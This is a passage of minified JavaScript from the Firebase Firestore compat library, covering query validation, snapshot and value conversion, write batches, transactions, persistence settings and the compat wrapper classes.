n=e.path.child(si.fromString(c));if(!ui.isDocumentKey(n))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection group and ordering by documentId(), the value passed to ${r}() must result in a valid document path, but '${n}' is not because it contains an odd number of segments.`);const i=new ui(n);o.push(qs(t,i))}else{const e=Cf(n,r,c);o.push(e)}}return new Js(o,s)}(e._query,e.firestore._databaseId,i,t,n,r)}function Jf(e,t,n){if("string"==typeof(n=y(n))){if(""===n)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. When querying with documentId(), you must provide a valid document ID, but it was an empty string.");if(!ka(t)&&-1!==n.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection by documentId(), you must provide a plain document ID, but '${n}' contains a '/' character.`);var r=t.path.child(si.fromString(n));if(!ui.isDocumentKey(r))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection group by documentId(), the value provided must result in a valid document path, but '${r}' is not because it has an odd number of segments (${r.length}).`);return qs(e,new ui(r))}if(n instanceof Vd)return qs(e,n._key);throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying with documentId(), you must provide a valid string or a DocumentReference, but it was: ${kd(n)}.`)}function Zf(e,t){if(!Array.isArray(e)||0===e.length)throw new jr(Ur.INVALID_ARGUMENT,`Invalid Query. A non-empty array is required for '${t.toString()}' filters.`)}function eg(e,t){const n=function(e,t){for(const n of e)for(const e of n.getFlattenedFilters())if(0<=t.indexOf(e.op))return e.op;return null}(e.filters,function(e){switch(e){case"!=":return["!=","not-in"];case"array-contains-any":case"in":return["not-in"];case"not-in":return["array-contains-any","in","not-in","!="];default:return[]}}(t.op));if(null!==n)throw n===t.op?new jr(Ur.INVALID_ARGUMENT,`Invalid query. You cannot use more than one '${t.op.toString()}' filter.`):new jr(Ur.INVALID_ARGUMENT,`Invalid query. You cannot use '${t.op.toString()}' filters with '${n.toString()}' filters.`)}class tg{convertValue(e,t="none"){switch(Ms(e)){case 0:return null;case 1:return e.booleanValue;case 2:return Ss(e.integerValue||e.doubleValue);case 3:return this.convertTimestamp(e.timestampValue);case 4:return this.convertServerTimestamp(e,t);case 5:return e.stringValue;case 6:return this.convertBytes(xs(e.bytesValue));case 7:return this.convertReference(e.referenceValue);case 8:return this.convertGeoPoint(e.geoPointValue);case 9:return this.convertArray(e.arrayValue,t);case 10:return this.convertObject(e.mapValue,t);default:throw Br()}}convertObject(e,t){return this.convertObjectMap(e.fields,t)}convertObjectMap(e,n="none"){const r={};return ds(e,(e,t)=>{r[e]=this.convertValue(t,n)}),r}convertGeoPoint(e){return new lf(Ss(e.latitude),Ss(e.longitude))}convertArray(e,t){return(e.values||[]).map(e=>this.convertValue(e,t))}convertServerTimestamp(e,t){switch(t){case"previous":var n=Cs(e);return null==n?null:this.convertValue(n,t);case"estimate":return this.convertTimestamp(As(e));default:return null}}convertTimestamp(e){var t=Ts(e);return new ni(t.seconds,t.nanos)}convertDocumentKey(e,t){const n=si.fromString(e);qr(Eu(n));const r=new ks(n.get(1),n.get(3)),i=new ui(n.popFirst(5));return r.isEqual(t)||Fr(`Document ${i} contains a document reference within a different database (${r.projectId}/${r.database}) which is not supported. It will be treated as a reference in the current database (${t.projectId}/${t.database}) instead.`),i}}function ng(e,t,n){return e?n&&(n.merge||n.mergeFields)?e.toFirestore(t,n):e.toFirestore(t):t}class rg extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new uf(e)}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return new Vd(this.firestore,null,t)}}class ig{constructor(e,t){this.hasPendingWrites=e,this.fromCache=t}isEqual(e){return this.hasPendingWrites===e.hasPendingWrites&&this.fromCache===e.fromCache}}class sg extends Vf{constructor(e,t,n,r,i,s){super(e,t,n,r,s),this._firestore=e,this._firestoreImpl=e,this.metadata=i}exists(){return super.exists()}data(e={}){if(this._document){if(this._converter){var t=new ag(this._firestore,this._userDataWriter,this._key,this._document,this.metadata,null);return this._converter.fromFirestore(t,e)}return this._userDataWriter.convertValue(this._document.data.value,e.serverTimestamps)}}get(e,t={}){if(this._document){var n=this._document.data.field(qf("DocumentSnapshot.get",e));if(null!==n)return this._userDataWriter.convertValue(n,t.serverTimestamps)}}}class ag extends sg{data(e={}){return super.data(e)}}class og{constructor(e,t,n,r){this._firestore=e,this._userDataWriter=t,this._snapshot=r,this.metadata=new ig(r.hasPendingWrites,r.fromCache),this.query=n}get docs(){const t=[];return this.forEach(e=>t.push(e)),t}get size(){return this._snapshot.docs.size}get empty(){return 0===this.size}forEach(t,n){this._snapshot.docs.forEach(e=>{t.call(n,new ag(this._firestore,this._userDataWriter,e.key,e,new ig(this._snapshot.mutatedKeys.has(e.key),this._snapshot.fromCache),this.query.converter))})}docChanges(e={}){var t=!!e.includeMetadataChanges;if(t&&this._snapshot.excludesMetadataChanges)throw new jr(Ur.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===t||(this._cachedChanges=function(s,t){if(s._snapshot.oldDocs.isEmpty()){let n=0;return s._snapshot.docChanges.map(e=>{var t=new ag(s._firestore,s._userDataWriter,e.doc.key,e.doc,new ig(s._snapshot.mutatedKeys.has(e.doc.key),s._snapshot.fromCache),s.query.converter);return e.doc,{type:"added",doc:t,oldIndex:-1,newIndex:n++}})}{let i=s._snapshot.oldDocs;return s._snapshot.docChanges.filter(e=>t||3!==e.type).map(e=>{var t=new ag(s._firestore,s._userDataWriter,e.doc.key,e.doc,new ig(s._snapshot.mutatedKeys.has(e.doc.key),s._snapshot.fromCache),s.query.converter);let n=-1,r=-1;return 0!==e.type&&(n=i.indexOf(e.doc.key),i=i.delete(e.doc.key)),1!==e.type&&(i=i.add(e.doc),r=i.indexOf(e.doc.key)),{type:function(e){switch(e){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return Br()}}(e.type),doc:t,oldIndex:n,newIndex:r}})}}(this,t),this._cachedChangesIncludeMetadataChanges=t),this._cachedChanges}}function ug(e,t){return e instanceof sg&&t instanceof sg?e._firestore===t._firestore&&e._key.isEqual(t._key)&&(null===e._document?null===t._document:e._document.isEqual(t._document))&&e._converter===t._converter:e instanceof og&&t instanceof og&&e._firestore===t._firestore&&Gd(e.query,t.query)&&e.metadata.isEqual(t.metadata)&&e._snapshot.isEqual(t._snapshot)}class cg extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new uf(e)}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return new Vd(this.firestore,null,t)}}function hg(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t,n){try{const i=await function(e,t){const n=e;return n.persistence.runTransaction("read document","readonly",e=>n.localDocuments.getDocument(e,t))}(e,t);i.isFoundDocument()?n.resolve(i):i.isNoDocument()?n.resolve(null):n.reject(new jr(Ur.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)"))}catch(e){var r=wl(e,`Failed to get document '${t} from cache`);n.reject(r)}}(await vd(e),t,n)),n.promise}(e,t._key).then(e=>new sg(n,r,t._key,e,new ig(null!==e&&e.hasLocalMutations,!0),t.converter))}function lg(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t,n){try{const i=await _h(e,t,!0),s=new Ol(t,i.hs),a=s.ha(i.documents),o=s.applyChanges(a,!1);n.resolve(o.snapshot)}catch(e){var r=wl(e,`Failed to execute query '${t} against cache`);n.reject(r)}}(await vd(e),t,n)),n.promise}(e,t._query).then(e=>new og(n,r,t,e))}function dg(e,t,n){e=Rd(e,Vd);var r=Rd(e.firestore,Jd),i=ng(e.converter,t,n);return pg(r,[wf(vf(r),"setDoc",e._key,i,null!==e.converter,n).toMutation(e._key,go.none())])}function fg(e,t,n,...r){e=Rd(e,Vd);var i=Rd(e.firestore,Jd),s=vf(i);let a;return a="string"==typeof(t=y(t))||t instanceof cf?Df(s,"updateDoc",e._key,t,n,r):xf(s,"updateDoc",e._key,t),pg(i,[a.toMutation(e._key,go.exists(!0))])}function gg(t,...n){var e;t=y(t);let r={includeMetadataChanges:!1},i=0;"object"!=typeof n[i]||Kd(n[i])||(r=n[i],i++);var s={includeMetadataChanges:r.includeMetadataChanges};if(Kd(n[i])){const t=n[i];n[i]=null===(e=t.next)||void 0===e?void 0:e.bind(t),n[i+1]=null===(e=t.error)||void 0===e?void 0:e.bind(t),n[i+2]=null===(e=t.complete)||void 0===e?void 0:e.bind(t)}let a,o,u;if(t instanceof Vd)o=Rd(t.firestore,Jd),u=Aa(t._key.path),a={next:e=>{n[i]&&n[i](yg(o,t,e))},error:n[i+1],complete:n[i+2]};else{const c=Rd(t,Pd);o=Rd(c.firestore,Jd),u=c._query;const h=new cg(o);a={next:e=>{n[i]&&n[i](new og(o,h,c,e))},error:n[i+1],complete:n[i+2]},Uf(t._query)}return function(e,t,n,r){const i=new od(r),s=new Cl(t,i,n);return e.asyncQueue.enqueueAndForget(async()=>Sl(await bd(e),s)),()=>{i.La(),e.asyncQueue.enqueueAndForget(async()=>xl(await bd(e),s))}}(Zd(o),u,s,a)}function mg(e,t){return function(e,t){const n=new od(t);return e.asyncQueue.enqueueAndForget(async()=>function(e,t){e.K_.add(t),t.next()}(await bd(e),n)),()=>{n.La(),e.asyncQueue.enqueueAndForget(async()=>function(e,t){e.K_.delete(t)}(await bd(e),n))}}(Zd(e=Rd(e,Jd)),Kd(t)?t:{next:t})}function pg(e,t){return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>ql(await _d(e),t,n)),n.promise}(Zd(e),t)}function yg(e,t,n){var r=n.docs.get(t._key),i=new cg(e);return new sg(e,i,t._key,r,new ig(n.hasPendingWrites,n.fromCache),t.converter)}const vg={maxAttempts:5};class wg{constructor(e,t){this._firestore=e,this._commitHandler=t,this._mutations=[],this._committed=!1,this._dataReader=vf(e)}set(e,t,n){this._verifyNotCommitted();const r=_g(e,this._firestore),i=ng(r.converter,t,n),s=wf(this._dataReader,"WriteBatch.set",r._key,i,null!==r.converter,n);return this._mutations.push(s.toMutation(r._key,go.none())),this}update(e,t,n,...r){this._verifyNotCommitted();var i=_g(e,this._firestore);let s;return s="string"==typeof(t=y(t))||t instanceof cf?Df(this._dataReader,"WriteBatch.update",i._key,t,n,r):xf(this._dataReader,"WriteBatch.update",i._key,t),this._mutations.push(s.toMutation(i._key,go.exists(!0))),this}delete(e){this._verifyNotCommitted();var t=_g(e,this._firestore);return this._mutations=this._mutations.concat(new xo(t._key,go.none())),this}commit(){return this._verifyNotCommitted(),this._committed=!0,0<this._mutations.length?this._commitHandler(this._mutations):Promise.resolve()}_verifyNotCommitted(){if(this._committed)throw new jr(Ur.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")}}function _g(e,t){if((e=y(e)).firestore!==t)throw new jr(Ur.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return e}class bg extends class{constructor(e,t){this._firestore=e,this._transaction=t,this._dataReader=vf(e)}get(e){const n=_g(e,this._firestore),r=new rg(this._firestore);return this._transaction.lookup([n._key]).then(e=>{if(!e||1!==e.length)return Br();const t=e[0];if(t.isFoundDocument())return new Vf(this._firestore,r,t.key,t,n.converter);if(t.isNoDocument())return new Vf(this._firestore,r,n._key,null,n.converter);throw Br()})}set(e,t,n){var r=_g(e,this._firestore),i=ng(r.converter,t,n),i=wf(this._dataReader,"Transaction.set",r._key,i,null!==r.converter,n);return this._transaction.set(r._key,i),this}update(e,t,n,...r){var i=_g(e,this._firestore),s="string"==typeof(t=y(t))||t instanceof cf?Df(this._dataReader,"Transaction.update",i._key,t,n,r):xf(this._dataReader,"Transaction.update",i._key,t);return this._transaction.update(i._key,s),this}delete(e){var t=_g(e,this._firestore);return this._transaction.delete(t._key),this}}{constructor(e,t){super(e,t),this._firestore=e}get(e){const t=_g(e,this._firestore),n=new cg(this._firestore);return super.get(e).then(e=>new sg(this._firestore,n,t._key,e._document,new ig(!1,!1),t.converter))}}function Ig(t,n,e){t=Rd(t,Jd);var r=Object.assign(Object.assign({},vg),e);return function(e){if(e.maxAttempts<1)throw new jr(Ur.INVALID_ARGUMENT,"Max attempts must be at least 1")}(r),function(t,n,r){const i=new Gr;return t.asyncQueue.enqueueAndForget(async()=>{var e=await pd(t).then(e=>e.datastore);new hd(t.asyncQueue,e,r,n,i).ja()}),i.promise}(Zd(t),e=>n(new bg(t,e)),r)}Wd=!0,Hd=Hg.SDK_VERSION,Rr=Hd,Hg._registerComponent(new v("firestore",(e,{instanceIdentifier:t,options:n})=>{const r=e.getProvider("app").getImmediate(),i=new Jd(new Qr(e.getProvider("auth-internal")),new Xr(e.getProvider("app-check-internal")),function(e,t){if(!Object.prototype.hasOwnProperty.apply(e.options,["projectId"]))throw new jr(Ur.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');return new ks(e.options.projectId,t)}(r,t),r);return n=Object.assign({useFetchStreams:Wd},n),i._setSettings(n),i},"PUBLIC").setMultipleInstances(!0)),Hg.registerVersion(Nr,"4.4.1",Qd),Hg.registerVersion(Nr,"4.4.1","esm2017");function Eg(e,t){if(void 0===t)return{merge:!1};if(void 0!==t.mergeFields&&void 0!==t.merge)throw new jr("invalid-argument",`Invalid options passed to function ${e}(): You cannot `+'specify both "merge" and "mergeFields".');return t}function Tg(){if("undefined"==typeof Uint8Array)throw new jr("unimplemented","Uint8Arrays are not available in this environment.")}function Sg(){if("undefined"==typeof atob)throw new jr("unimplemented","Blobs are unavailable in Firestore in this environment.")}class xg{constructor(e){this._delegate=e}static fromBase64String(e){return Sg(),new xg(uf.fromBase64String(e))}static fromUint8Array(e){return Tg(),new xg(uf.fromUint8Array(e))}toBase64(){return Sg(),this._delegate.toBase64()}toUint8Array(){return Tg(),this._delegate.toUint8Array()}isEqual(e){return this._delegate.isEqual(e._delegate)}toString(){return"Blob(base64: "+this.toBase64()+")"}}function Dg(e){return function(e,t){if("object"!=typeof e||null===e)return;var n=e;for(const r of t)if(r in n&&"function"==typeof n[r])return 1;return}(e,["next","error","complete"])}class Cg{enableIndexedDbPersistence(e,t){return function(e,t){of(e=Rd(e,Jd));var n=Zd(e);if(n._uninitializedComponentsProvider)throw new jr(Ur.FAILED_PRECONDITION,"SDK cache is already specified.");Pr("enableIndexedDbPersistence() will be deprecated in the future, you can use `FirestoreSettings.cache` instead.");var r=e._freezeSettings(),i=new sd;return tf(n,i,new rd(i,r.cacheSizeBytes,null==t?void 0:t.forceOwnership))}(e._delegate,{forceOwnership:t})}enableMultiTabIndexedDbPersistence(e){return function(e){of(e=Rd(e,Jd));var t=Zd(e);if(t._uninitializedComponentsProvider)throw new jr(Ur.FAILED_PRECONDITION,"SDK cache is already specified.");Pr("enableMultiTabIndexedDbPersistence() will be deprecated in the future, you can use `FirestoreSettings.cache` instead.");var n=e._freezeSettings(),r=new sd;return tf(t,r,new id(r,n.cacheSizeBytes))}(e._delegate)}clearIndexedDbPersistence(e){return function(e){if(e._initialized&&!e._terminated)throw new jr(Ur.FAILED_PRECONDITION,"Persistence can only be cleared before a Firestore instance is initialized or after it is terminated.");const t=new Gr;return e._queue.enqueueAndForgetEvenWhileRestricted(async()=>{try{await async function(e){if(!Ei.D())return Promise.resolve();var t=e+"main";await Ei.delete(t)}(uh(e._databaseId,e._persistenceKey)),t.resolve()}catch(e){t.reject(e)}}),t.promise}(e._delegate)}}class Ag{constructor(e,t,n){this._delegate=t,this._persistenceProvider=n,this.INTERNAL={delete:()=>this.terminate()},e instanceof ks||(this._appCompat=e)}get _databaseId(){return this._delegate._databaseId}settings(e){var t=this._delegate._getSettings();e.merge||t.host===e.host||Pr("You are overriding the original host. If you did not intend to override your settings, use {merge: true}."),e.merge&&delete(e=Object.assign(Object.assign({},t),e)).merge,this._delegate._setSettings(e)}useEmulator(e,t,n={}){Fd(this._delegate,e,t,n)}enableNetwork(){return rf(this._delegate)}disableNetwork(){return sf(this._delegate)}enablePersistence(e){let t=!1,n=!1;return e&&(t=!!e.synchronizeTabs,n=!!e.experimentalForceOwningTab,Cd("synchronizeTabs",t,"experimentalForceOwningTab",n)),t?this._persistenceProvider.enableMultiTabIndexedDbPersistence(this):this._persistenceProvider.enableIndexedDbPersistence(this,n)}clearPersistence(){return this._persistenceProvider.clearIndexedDbPersistence(this)}terminate(){return this._appCompat&&(this._appCompat._removeServiceInstance("firestore-compat"),this._appCompat._removeServiceInstance("firestore")),this._delegate._delete()}waitForPendingWrites(){return nf(this._delegate)}onSnapshotsInSync(e){return mg(this._delegate,e)}get app(){if(!this._appCompat)throw new jr("failed-precondition","Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._appCompat}collection(e){try{return new Gg(this,qd(this._delegate,e))}catch(e){throw Og(e,"collection()","Firestore.collection()")}}doc(e){try{return new Mg(this,Ud(this._delegate,e))}catch(e){throw Og(e,"doc()","Firestore.doc()")}}collectionGroup(e){try{return new qg(this,function(e,t){if(e=Rd(e,Od),Dd("collectionGroup","collection id",t),0<=t.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid collection ID '${t}' passed to function collectionGroup(). Collection IDs must not contain '/'.`);return new Pd(e,null,(t=t,new Da(si.emptyPath(),t)))}(this._delegate,e))}catch(e){throw Og(e,"collectionGroup()","Firestore.collectionGroup()")}}runTransaction(t){return Ig(this._delegate,e=>t(new kg(this,e)))}batch(){return Zd(this._delegate),new Rg(new wg(this._delegate,e=>pg(this._delegate,e)))}loadBundle(e){return t=this._delegate,e=e,n=Zd(t=Rd(t,Jd)),r=new $d,Td(n,t._databaseId,e,r),r;var t,n,r}namedQuery(e){return af(this._delegate,e).then(e=>e?new qg(this,e):null)}}class Ng extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new xg(new uf(e))}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return Mg.forKey(t,this.firestore,null)}}class kg{constructor(e,t){this._firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}get(e){const t=zg(e);return this._delegate.get(t).then(e=>new Vg(this._firestore,new sg(this._firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,t.converter)))}set(e,t,n){var r=zg(e);return n?(Eg("Transaction.set",n),this._delegate.set(r,t,n)):this._delegate.set(r,t),this}update(e,t,n,...r){var i=zg(e);return 2===arguments.length?this._delegate.update(i,t):this._delegate.update(i,t,n,...r),this}delete(e){var t=zg(e);return this._delegate.delete(t),this}}class Rg{constructor(e){this._delegate=e}set(e,t,n){var r=zg(e);return n?(Eg("WriteBatch.set",n),this._delegate.set(r,t,n)):this._delegate.set(r,t),this}update(e,t,n,...r){var i=zg(e);return 2===arguments.length?this._delegate.update(i,t):this._delegate.update(i,t,n,...r),this}delete(e){var t=zg(e);return this._delegate.delete(t),this}commit(){return this._delegate.commit()}}class Lg{constructor(e,t,n){this._firestore=e,this._userDataWriter=t,this._delegate=n}fromFirestore(e,t){var n=new ag(this._firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,null);return this._delegate.fromFirestore(new Bg(this._firestore,n),null!=t?t:{})}toFirestore(e,t){return t?this._delegate.toFirestore(e,t):this._delegate.toFirestore(e)}static getInstance(e,t){const n=Lg.INSTANCES;let r=n.get(e);r||(r=new WeakMap,n.set(e,r));let i=r.get(t);return i||(i=new Lg(e,new Ng(e),t),r.set(t,i)),i}}Lg.INSTANCES=new WeakMap;class Mg{constructor(e,t){this.firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}static forPath(e,t,n){if(e.length%2!=0)throw new jr("invalid-argument","Invalid document reference. Document references must have an even number of segments, but "+`${e.canonicalString()} has ${e.length}`);return new Mg(t,new Vd(t._delegate,n,new ui(e)))}static forKey(e,t,n){return new Mg(t,new Vd(t._delegate,n,e))}get id(){return this._delegate.id}get parent(){return new Gg(this.firestore,this._delegate.parent)}get path(){return this._delegate.path}collection(e){try{return new Gg(this.firestore,qd(this._delegate,e))}catch(e){throw Og(e,"collection()","DocumentReference.collection()")}}isEqual(e){return(e=y(e))instanceof Vd&&jd(this._delegate,e)}set(e,t){t=Eg("DocumentReference.set",t);try{return t?dg(this._delegate,e,t):dg(this._delegate,e)}catch(e){throw Og(e,"setDoc()","DocumentReference.set()")}}update(e,t,...n){try{return 1===arguments.length?fg(this._delegate,e):fg(this._delegate,e,t,...n)}catch(e){throw Og(e,"updateDoc()","DocumentReference.update()")}}delete(){return pg(Rd((e=this._delegate).firestore,Jd),[new xo(e._key,go.none())]);var e}onSnapshot(...e){var t=Fg(e),n=Pg(e,e=>new Vg(this.firestore,new sg(this.firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,this._delegate.converter)));return gg(this._delegate,t,n)}get(e){let t;return t=("cache"===(null==e?void 0:e.source)?hg:"server"===(null==e?void 0:e.source)?function(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd);return Id(Zd(n),t._key,{source:"server"}).then(e=>yg(n,t,e))}:function(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd);return Id(Zd(n),t._key).then(e=>yg(n,t,e))})(this._delegate),t.then(e=>new Vg(this.firestore,new sg(this.firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,this._delegate.converter)))}withConverter(e){return new Mg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}function Og(e,t,n){return e.message=e.message.replace(t,n),e}function Fg(e){for(const t of e)if("object"==typeof t&&!Dg(t))return t;return{}}function Pg(e,t){var n;let r;return r=Dg(e[0])?e[0]:Dg(e[1])?e[1]:"function"==typeof e[0]?{next:e[0],error:e[1],complete:e[2]}:{next:e[1],error:e[2],complete:e[3]},{next:e=>{r.next&&r.next(t(e))},error:null===(n=r.error)||void 0===n?void 0:n.bind(r),complete:null===(n=r.complete)||void 0===n?void 0:n.bind(r)}}class Vg{constructor(e,t){this._firestore=e,this._delegate=t}get ref(){return new Mg(this._firestore,this._delegate.ref)}get id(){return this._delegate.id}get metadata(){return this._delegate.metadata}get exists(){return this._delegate.exists()}data(e){return this._delegate.data(e)}get(e,t){return this._delegate.get(e,t)}isEqual(e){return ug(this._delegate,e._delegate)}}class Bg extends Vg{data(e){var t=this._delegate.data(e);return this._delegate._converter||void 0!==t||Br(),t}}class qg{constructor(e,t){this.firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}where(e,t,n){try{return new qg(this.firestore,zf(this._delegate,(r=n,i=t,s=qf("where",e),Kf._create(s,i,r))))}catch(e){throw Og(e,/(orderBy|where)\(\)/,"Query.$1()")}var r,i,s}orderBy(e,t){try{return new qg(this.firestore,zf(this._delegate,([n,r="asc"]=[e,t],i=r,s=qf("orderBy",n),Qf._create(s,i))))}catch(e){throw Og(e,/(orderBy|where)\(\)/,"Query.$1()")}var n,r,i,s}limit(e){try{return new qg(this.firestore,zf(this._delegate,(Ld("limit",t=e),Wf._create("limit",t,"F"))))}catch(e){throw Og(e,"limit()","Query.limit()")}var t}limitToLast(e){try{return new qg(this.firestore,zf(this._delegate,(Ld("limitToLast",t=e),Wf._create("limitToLast",t,"L"))))}catch(e){throw Og(e,"limitToLast()","Query.limitToLast()")}var t}startAt(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Hf._create("startAt",e,!0)}(...e)))}catch(e){throw Og(e,"startAt()","Query.startAt()")}}startAfter(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Hf._create("startAfter",e,!1)}(...e)))}catch(e){throw Og(e,"startAfter()","Query.startAfter()")}}endBefore(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Yf._create("endBefore",e,!1)}(...e)))}catch(e){throw Og(e,"endBefore()","Query.endBefore()")}}endAt(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Yf._create("endAt",e,!0)}(...e)))}catch(e){throw Og(e,"endAt()","Query.endAt()")}}isEqual(e){return Gd(this._delegate,e._delegate)}get(e){let t;return t=("cache"===(null==e?void 0:e.source)?lg:"server"===(null==e?void 0:e.source)?function(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return Ed(e,t._query,{source:"server"}).then(e=>new og(n,r,t,e))}:function(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return Uf(t._query),Ed(e,t._query).then(e=>new og(n,r,t,e))})(this._delegate),t.then(e=>new jg(this.firestore,new og(this.firestore._delegate,this._userDataWriter,this._delegate,e._snapshot)))}onSnapshot(...e){var t=Fg(e),n=Pg(e,e=>new jg(this.firestore,new og(this.firestore._delegate,this._userDataWriter,this._delegate,e._snapshot)));return gg(this._delegate,t,n)}withConverter(e){return new qg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}class Ug{constructor(e,t){this._firestore=e,this._delegate=t}get type(){return this._delegate.type}get doc(){return new Bg(this._firestore,this._delegate.doc)}get oldIndex(){return this._delegate.oldIndex}get newIndex(){return this._delegate.newIndex}}class jg{constructor(e,t){this._firestore=e,this._delegate=t}get query(){return new qg(this._firestore,this._delegate.query)}get metadata(){return this._delegate.metadata}get size(){return this._delegate.size}get empty(){return this._delegate.empty}get docs(){return this._delegate.docs.map(e=>new Bg(this._firestore,e))}docChanges(e){return this._delegate.docChanges(e).map(e=>new Ug(this._firestore,e))}forEach(t,n){this._delegate.forEach(e=>{t.call(n,new Bg(this._firestore,e))})}isEqual(e){return ug(this._delegate,e._delegate)}}class Gg extends qg{constructor(e,t){super(e,t),this.firestore=e,this._delegate=t}get id(){return this._delegate.id}get path(){return this._delegate.path}get parent(){var e=this._delegate.parent;return e?new Mg(this.firestore,e):null}doc(e){try{return void 0===e?new Mg(this.firestore,Ud(this._delegate)):new Mg(this.firestore,Ud(this._delegate,e))}catch(e){throw Og(e,"doc()","CollectionReference.doc()")}}add(e){return function(e,t){const n=Rd(e.firestore,Jd),r=Ud(e),i=ng(e.converter,t);return pg(n,[wf(vf(e.firestore),"addDoc",r._key,i,null!==e.converter,{}).toMutation(r._key,go.exists(!1))]).then(()=>r)}(this._delegate,e).then(e=>new Mg(this.firestore,e))}isEqual(e){return jd(this._delegate,e._delegate)}withConverter(e){return new Gg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}function zg(e){return Rd(e,Vd)}const Kg={Firestore:Ag,GeoPoint:lf,Timestamp:ni,Blob:xg,Transaction:kg,WriteBatch:Rg,DocumentReference:Mg,DocumentSnapshot:Vg,Query:qg,QueryDocumentSnapshot:Bg,QuerySnapshot:jg,CollectionReference:Gg,FieldPath:class $g{constructor(...e){this._delegate=new cf(...e)}static documentId(){return new $g(oi.keyField().canonicalString())}isEqual(e){return(e=y(e))instanceof cf&&this._delegate._internalPath.isEqual(e._internalPath)}},FieldValue:class Qg{constructor(e){this._delegate=e}static serverTimestamp(){const e=new If("serverTimestamp");return e._methodName="FieldValue.serverTimestamp",new Qg(e)}static delete(){const e=new _f("deleteField");return e._methodName="FieldValue.delete",new Qg(e)}static arrayUnion(...e){const t=function(...e){return new Ef("arrayUnion",e)}(...e);return t._methodName="FieldValue.arrayUnion",new Qg(t)}static arrayRemove(...e){const t=function(...e){return new Tf("arrayRemove",e)}(...e);return t._methodName="FieldValue.arrayRemove",new Qg(t)}static increment(e){const t=new Sf("increment",e);return t._methodName="FieldValue.increment",new Qg(t)}isEqual(e){return this._delegate.isEqual(e._delegate)}},setLogLevel:function(e){e=e,Lr.setLogLevel(e)},CACHE_SIZE_UNLIMITED:-1};Yd=t.default,Xd=(e,t)=>new Ag(e,t,new Cg),Yd.INTERNAL.registerComponent(new v("firestore-compat",e=>{var t=e.getProvider("app-compat").getImmediate(),n=e.getProvider("firestore").getImmediate();return Xd(t,n)},"PUBLIC").setServiceProps(Object.assign({},Kg))),Yd.registerVersion("@firebase/firestore-compat","0.3.24")}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-firestore-compat.js - be sure to load firebase-app.js first.")}});
//# sourceMappingURL=firebase-firestore-compat.js.map
